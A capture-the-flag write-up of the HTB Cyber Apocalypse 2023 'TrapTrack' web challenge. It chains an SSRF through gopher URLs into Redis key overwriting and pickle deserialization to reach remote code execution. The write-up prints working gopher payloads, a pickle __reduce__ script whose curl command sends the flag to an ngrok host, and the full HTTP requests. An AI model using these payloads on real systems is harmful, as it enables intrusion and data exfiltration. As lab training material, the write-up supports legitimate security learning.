TrapTrack
Introduction
TrapTrack was a web hard challenge from HTB cyber apocalypse 2023.
This challenge is in white box, meaning we have access to the source code of the website.
We can see in the DockerFile that the flag is stored in the directory /root and that they give us permission on an executable file called /readflag. This gives us a hint on the type of attack we need to perform.
In other words, we need to have a RCE (Remote Code Execution). Without this, we will not be able to read the flag.
Recon
The application has three services: a Flask web service, a SQLite database, and a Redis cache service.
- The web service has a login page and a page for entering a URL to check if it responds properly.
- SQLite is used to store information about URLs and users.
- Redis is used to cache the list of "jobs" corresponding to a request that needs to be performed in the future or not, as well as to store its status.
We have the user admin's credentials, which are: admin:admin.
On the server, we have two interesting routes:
- POST
/track/addwhich allows adding a new URL to call. - GET
/tracks/<int:job_id>/statuswhich allows verifying the state of the URL that was called.
SSRF ?
The URL addition part is located in the file healthcheck.py, and here is the code:
import pycurl

def request(url):
    response = False
    try:
        c = pycurl.Curl()
        c.setopt(c.URL, url)
        c.setopt(c.TIMEOUT, 5)
        c.setopt(c.VERBOSE, True)
        c.setopt(c.FOLLOWLOCATION, True)

        response = c.perform_rb().decode('utf-8', errors='ignore')
        c.close()
    finally:
        return response

We can test the URL call, with express-sec and Ngrok. If we enter a URL that belongs to us, we can quickly see that the site sends us an HTTP request.
POST /api/tracks/add HTTP/1.1
Host: localhost:1337
Referer: http://localhost:1337/admin/
Content-Type: application/json
Content-Length: 66
Origin: http://localhost:1337
Connection: close
Cookie: session=8e3c330d-3f69-475a-9924-9638f040b30e

{"trapName":"test","trapURL":"http://b536-91-69-133-214.ngrok.io"}
If you pay attention to the payload, you will realize that we specify the protocol, in our case http.
We now know that the application contains a Redis service, which could be accessed via the Gopher protocol to perform requests, modify keys, retrieve keys, etc.
Call redis with gopher protocol
"The Gopher protocol is an early protocol for distributing, searching, and retrieving documents over the internet. It was developed in the early 1990s at the University of Minnesota as an alternative to the World Wide Web (WWW), which was still in its early stages at the time. [...] The Gopher protocol operates by organizing information into a hierarchical structure, with directories and subdirectories that contain files, similar to a file system on a computer. This allows users to easily navigate and search for information, as well as retrieve and download files."
An example of utilisation:
gopher://<URL>:<PORT>/_<URL_ENCODED_COMMAND>%0A
If we try to transmit a request to get information from the redis server, using the following redis request, we will have a proof that the python service is able to call redis.
Our raw payload in redis console will be:
redis> INFO
quit
We need to encode this as url encode:
INFO%0D%0Aquit%0D%0A
Our final payload to get info will be:
{"trapName":"hello","trapURL":"gopher://127.0.0.1:6379/_%0D%0AINFO%0D%0Aquit%0D%0A"}
If we place some debug prints in the return of pycurl requests in the code base, we can see that the python service is able to call redis.
And we have the redis info:
$3290
# Server
redis_version:5.0.14
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:17cc4bf7c682c268
redis_mode:standalone
os:Linux 5.10.76-linuxkit x86_64
arch_bits:64
.......
# Cluster
cluster_enabled:0

# Keyspace
db0:keys=2,expires=0,avg_ttl=0

+OK
At this point, we know that it's possible to contact the Redis service via an SSRF vulnerability.
Our goal now is to pollute the Redis keys. If we take a look at Redis, we can see that the Python client uses hash keys. We can see in the Redis documentation how to interact with this type of keys.
If we take an example of a Redis query in the code, we can easily guess the values to use in our malicious query.
Here is an example of a Redis query in the code:
config = {
    'REDIS_HOST' : '127.0.0.1',
    'REDIS_PORT' : 6379,
    'REDIS_JOBS' : 'jobs',
    'REDIS_QUEUE' : 'jobqueue',
    'REDIS_NUM_JOBS' : 100
}
# ...
store.hset(env('REDIS_JOBS'), job['job_id'], base64.b64encode(pickle.dumps(job)))
From this example, we know that our Redis query will look like this:
HSET jobs <JOB_ID> <BASE64_ENCODED_JOB>
We will use this script that allows generating payloads more easily:
# create_redis_payload.py
redis_cmd = """<PAYLOAD>"""
formted_redis_cmd = redis_cmd.replace('\r','').replace('\n','%0D%0A').replace(' ','%20')
print(f"gopher://127.0.0.1:6379/_{formted_redis_cmd}")
We can now create a payload to see if we can modify the keys of the Redis database.
HSET jobs 101 AAAAAAAAA
HGET jobs 101
quit
Here we set at the key jobs the value AAAAAAAAAA at the index 101. and we get the value at the index 101.
With the result of the previous script, we have the following payload:
{"trapName":"hello","trapURL":"gopher://127.0.0.1:6379/_%0D%0AHSET%20jobs%20101%20AAAAAAAAA%0D%0AHGET%20jobs%20101%0D%0Aquit%0D%0A"}
And we have the result:
:0
$9
AAAAAAAAA
+OK
With this payload, we have shown that it is possible to pollute a key that is located in Redis.
RCE via unpickle
If we take a look at the get_job_queue function in cache.py, we can see that this function retrieves a key from Redis, and then unpickle it.
def get_job_queue(job_id):
    data = current_app.redis.hget(env('REDIS_JOBS'), job_id)
    if data:
        return pickle.loads(base64.b64decode(data))
    return None
This function is used when we call the route /admin/jobs/<job_id>.
Unpickle in Python without any protection is quite vulnerable as it allows malicious code to be executed on the Python server.
If we resume our path. We know that it is now possible to change a value corresponding to the id of a job in Redis, that an unpickle which takes a value from Redis is vulnerable and allows us to execute malicious code.
Now, we just need to craft our payload that will be executed by unpickle. And call the route that will be responsible for unpickling in order to achieve RCE.
We will use the following script to generate our base64 pickle payload:
# create_pickle_payload.py
# create_pickle_payload.py
import pickle
import base64
class RCE:
def __reduce__(self):
import os

cmd = ('curl "http://b536-91-69-133-214.ngrok.io/"$(/readflag | base64)')
return os.system, (cmd,)
if __name__ == '__main__':
pickled = pickle.dumps(RCE())
print(base64.urlsafe_b64encode(pickled).decode())
$> python pickle_rce.py
gASVWgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjD9jdXJsICJodHRwOi8vYjUzNi05MS02OS0xMzMtMjE0Lm5ncm9rLmlvLyIkKC9yZWFkZmxhZyB8IGJhc2U2NCmUhZRSlC4=
Now that we have the value of the key, we need to use it in our script that allows us to change the keys in Redis. This is necessary for us to have the final payload.
HSET jobs 101 gASVWgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjD9jdXJsICJodHRwOi8vYjUzNi05MS02OS0xMzMtMjE0Lm5ncm9rLmlvLyIkKC9yZWFkZmxhZyB8IGJhc2U2NCmUhZRSlC4=
HGET jobs 101
quit
POST /api/tracks/add HTTP/1.1
Host: localhost:1337
Referer: http://localhost:1337/admin/
Content-Type: application/json
Content-Length: 259
Origin: http://localhost:1337
Connection: close
Cookie: session=8e3c330d-3f69-475a-9924-9638f040b30e

{"trapName":"hello","trapURL":"gopher://127.0.0.1:6379/_%0D%0AHSET%20jobs%20101%20gASVWgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjD9jdXJsICJodHRwOi8vYjUzNi05MS02OS0xMzMtMjE0Lm5ncm9rLmlvLyIkKC9yZWFkZmxhZyB8IGJhc2U2NCmUhZRSlC4=%0D%0AHGET%20jobs%20101%0D%0Aquit%0D%0A"}
And then we just have to visit this URL: http://localhost:1337/api/tracks/101/status to get the result on our Ngrok.